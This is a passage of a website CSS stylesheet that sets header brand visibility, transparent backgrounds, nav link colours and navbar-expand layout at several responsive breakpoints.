    .u-header--bg-violet-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1480px) and (min-width: 1480px) {
  .u-header--bg-primary-wd:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section,
  .u-header--bg-violet-wd:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-primary-wd:not(.js-header-fix-moment) .u-header__section,
  .u-header--bg-violet-wd:not(.js-header-fix-moment) .u-header__section {
    background-color: #6f13cd;
    box-shadow: none; } }

@media (min-width: 1480px) {
  .u-header--bg-primary-wd .u-header__navbar-brand-collapsed,
  .u-header--bg-primary-wd .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-primary-wd .u-header__navbar-brand-on-scroll,
  .u-header--bg-primary-wd .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
  .u-header--bg-violet-wd .u-header__navbar-brand-collapsed,
  .u-header--bg-violet-wd .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-violet-wd .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-wd .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text,
  .u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-primary-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text,
    .u-header--bg-violet-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--bg-primary-sm .u-header__navbar-brand-default,
  .u-header--bg-primary-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-sm .u-header__navbar-brand-default,
  .u-header--bg-violet-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--bg-primary-md .u-header__navbar-brand-default,
  .u-header--bg-primary-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-md .u-header__navbar-brand-default,
  .u-header--bg-violet-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--bg-primary-lg .u-header__navbar-brand-default,
  .u-header--bg-primary-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-lg .u-header__navbar-brand-default,
  .u-header--bg-violet-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--bg-primary-xl .u-header__navbar-brand-default,
  .u-header--bg-primary-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-xl .u-header__navbar-brand-default,
  .u-header--bg-violet-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1479.98px) {
  .u-header--bg-primary-wd .u-header__navbar-brand-default,
  .u-header--bg-primary-wd .u-header__navbar-brand-on-scroll,
  .u-header--bg-violet-wd .u-header__navbar-brand-default,
  .u-header--bg-violet-wd .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--bg-primary .u-header__navbar-brand-default,
.u-header--bg-primary .u-header__navbar-brand-on-scroll,
.u-header--bg-violet .u-header__navbar-brand-default,
.u-header--bg-violet .u-header__navbar-brand-on-scroll {
  display: none; }

/*------------------------------------
  Transparent Header
------------------------------------*/
.u-header--bg-transparent:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
  background-color: #fff; }

.u-header--bg-transparent:not(.js-header-fix-moment) .u-header__section {
  background-color: transparent;
  box-shadow: none; }

.u-header--bg-transparent .u-header__navbar-brand-collapsed,
.u-header--bg-transparent .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

.u-header--bg-transparent .u-header__navbar-link {
  padding-top: 1.219rem;
  padding-bottom: 1.219rem; }

@media (min-width: 576px) and (min-width: 576px) {
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 576px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; }
  .u-header--bg-transparent-sm .u-header__navbar-link {
    padding-top: 1.219rem;
    padding-bottom: 1.219rem; } }

@media (min-width: 768px) and (min-width: 768px) {
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 768px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; }
  .u-header--bg-transparent-md .u-header__navbar-link {
    padding-top: 1.219rem;
    padding-bottom: 1.219rem; } }

@media (min-width: 992px) and (min-width: 992px) {
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 992px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; }
  .u-header--bg-transparent-lg .u-header__navbar-link {
    padding-top: 1.219rem;
    padding-bottom: 1.219rem; } }

@media (min-width: 1200px) and (min-width: 1200px) {
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 1200px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; }
  .u-header--bg-transparent-xl .u-header__navbar-link {
    padding-top: 1.219rem;
    padding-bottom: 1.219rem; } }

@media (min-width: 1480px) and (min-width: 1480px) {
  .u-header--bg-transparent-wd:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-wd:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 1480px) {
  .u-header--bg-transparent-wd .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-wd .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-wd .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-wd .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-wd.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; }
  .u-header--bg-transparent-wd .u-header__navbar-link {
    padding-top: 1.219rem;
    padding-bottom: 1.219rem; } }

@media (max-width: 575.98px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-default,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1479.98px) {
  .u-header--bg-transparent-wd .u-header__navbar-brand-default,
  .u-header--bg-transparent-wd .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--bg-transparent .u-header__navbar-brand-default,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll {
  display: none; }

.u-header--bg-transparent .u-header__navbar-brand-default {
  display: flex; }

@media (max-width: 1199.98px) {
  .u-header--bg-transparent .u-header__navbar-nav {
    background-color: #fff; }
  .u-header--bg-transparent .u-header__navbar-nav {
    padding: 0.875rem 1.5rem;
    padding-top: 1rem; }
  .u-header--bg-transparent.u-scrolled .scroll-icon i {
    color: #297cbb !important; } }

/*------------------------------------
  Header White Nav Links
------------------------------------*/
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
  color: white; }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
    color: rgba(255, 255, 255, 0.7); }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
  color: white; }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
    color: rgba(255, 255, 255, 0.6); }

@media (min-width: 576px) {
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: white; }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: white; }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: rgba(255, 255, 255, 0.6); } }

@media (min-width: 768px) {
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: white; }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: white; }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: rgba(255, 255, 255, 0.6); } }

@media (min-width: 992px) {
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: white; }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: white; }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: rgba(255, 255, 255, 0.6); } }

@media (min-width: 1200px) {
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: white; }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: white; }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: rgba(255, 255, 255, 0.6); } }

@media (min-width: 1480px) {
  .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: white; }
    .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: white; }
    .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-wd:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: rgba(255, 255, 255, 0.6); } }

/*------------------------------------
  Header White Nav Links
------------------------------------*/
.u-header--dark-nav-links:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link {
  color: #297cbb; }

.u-header--dark-nav-links:not(.bg-dark) .u-header__nav-link {
  color: #3b444f; }

@media (min-width: 576px) {
  .u-header--dark-nav-links-sm:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link {
    color: #297cbb; }
  .u-header--dark-nav-links-sm:not(.bg-dark) .u-header__nav-link {
    color: #3b444f; } }

@media (min-width: 768px) {
  .u-header--dark-nav-links-md:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link {
    color: #297cbb; }
  .u-header--dark-nav-links-md:not(.bg-dark) .u-header__nav-link {
    color: #3b444f; } }

@media (min-width: 992px) {
  .u-header--dark-nav-links-lg:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link {
    color: #297cbb; }
  .u-header--dark-nav-links-lg:not(.bg-dark) .u-header__nav-link {
    color: #3b444f; } }

@media (min-width: 1200px) {
  .u-header--dark-nav-links-xl:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link {
    color: #297cbb; }
  .u-header--dark-nav-links-xl:not(.bg-dark) .u-header__nav-link {
    color: #3b444f; } }

@media (min-width: 1480px) {
  .u-header--dark-nav-links-wd:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link {
    color: #297cbb; }
  .u-header--dark-nav-links-wd:not(.bg-dark) .u-header__nav-link {
    color: #3b444f; } }

/*------------------------------------
  Navbar Expand
------------------------------------*/
.navbar-expand {
  flex-wrap: wrap; }
  .navbar-expand.u-header__navbar--no-space {
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav {
    align-items: center;
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__sub-menu-bordered > li + li .nav-link {
    border-top: 1px solid #ebf0f7; }
  .navbar-expand .hs-mega-menu {
    padding: 1.875rem; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-last-item {
    text-align: right;
    padding-left: 1rem;
    padding-right: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-link {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    padding-right: 1rem;
    padding-left: 1rem; }
  .navbar-expand .u-header__navbar-nav .u-header__sub-menu {
    border-top: 0.1875rem solid #297cbb;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    box-shadow: 0 8px 20px rgba(41, 124, 187, 0.075); }
    [class*="u-header--bg-transparent"].u-header:not(.js-header-fix-moment) .navbar-expand .u-header__navbar-nav .u-header__sub-menu-rounded {
      border-top: unset;
      border-radius: 0.188rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-link {
      padding-right: 0;
      padding-left: 0; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
      padding-left: 0; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
      padding: 0.813rem 1.875rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
      padding: 0; }
      .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
        margin-top: -1.1875rem; }
  .navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
    right: 20%; }
  .navbar-expand .u-header__mega-menu-wrapper {
    padding: 2.5rem;
    margin-left: 0;
    margin-right: 0; }
  .navbar-expand .u-header__promo {
    border-bottom-right-radius: 0.3125rem; }
    .navbar-expand .u-header__promo-card {
      display: flex;
      flex: 1 0 0%;
      flex-direction: column; }
      .navbar-expand .u-header__promo-card-deck {
        display: flex;
        flex-flow: row wrap; }
        .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
          position: relative; }
          .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
            position: absolute;
            top: 0;
            right: 0;
            margin-right: -1.5rem;
            border-right: 1px solid #e7eaf3;
            height: 100%;
            content: ""; }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: wrap; }
    .navbar-expand-sm.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__sub-menu-bordered > li + li .nav-link {
      border-top: 1px solid #ebf0f7; }
    .navbar-expand-sm .hs-mega-menu {
      padding: 1.875rem; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 1rem;
      padding-left: 1rem; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #297cbb;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(41, 124, 187, 0.075); }
      [class*="u-header--bg-transparent"].u-header:not(.js-header-fix-moment) .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-rounded {
        border-top: unset;
        border-radius: 0.188rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 0;
        padding-left: 0; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding: 0.813rem 1.875rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-sm .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-sm .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-sm .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-sm .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-sm .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: wrap; }
    .navbar-expand-md.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__sub-menu-bordered > li + li .nav-link {
      border-top: 1px solid #ebf0f7; }
    .navbar-expand-md .hs-mega-menu {
      padding: 1.875rem; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 1rem;
      padding-left: 1rem; }
    .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #297cbb;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(41, 124, 187, 0.075); }
      [class*="u-header--bg-transparent"].u-header:not(.js-header-fix-moment) .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-rounded {
        border-top: unset;
        border-radius: 0.188rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 0;
        padding-left: 0; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding: 0.813rem 1.875rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-md .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-md .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-md .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-md .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-md .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: wrap; }
    .navbar-expand-lg.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__sub-menu-bordered > li + li .nav-link {
      border-top: 1px solid #ebf0f7; }
    .navbar-expand-lg .hs-mega-menu {
      padding: 1.875rem; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 1rem;
      padding-left: 1rem; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #297cbb;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(41, 124, 187, 0.075); }
      [class*="u-header--bg-transparent"].u-header:not(.js-header-fix-moment) .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-rounded {
        border-top: unset;
        border-radius: 0.188rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 0;
        padding-left: 0; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
